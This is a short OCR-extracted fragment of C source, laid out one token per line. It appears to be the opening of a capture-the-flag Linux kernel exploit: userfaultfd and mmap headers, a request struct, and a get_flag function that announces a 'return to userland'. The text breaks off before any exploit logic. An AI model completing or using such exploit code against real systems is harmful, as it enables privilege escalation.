
#include
<sys/stat.h>
#include
<fcntl.h>
#include
<sched.h>
#include
<sys/mman.h>
#include
<signal.h>
#include
<sys/syscall.h>
#include
<sys/ioctl.h>
#include
<linux/userfaultfd.h>
#include
<sys/wait.h>
#include
<poll.h>
#include
<unistd.h>
#include
<stdlib.h>
#include
<string.h>
#include
<errno.h>
typedef
struct
request
{
int
idx
;
char
buffer
[
CHUNK_SIZE
];
}
request
;
void
get_flag
(
void
){
puts
(
"[*] Returned to userland, setting up for f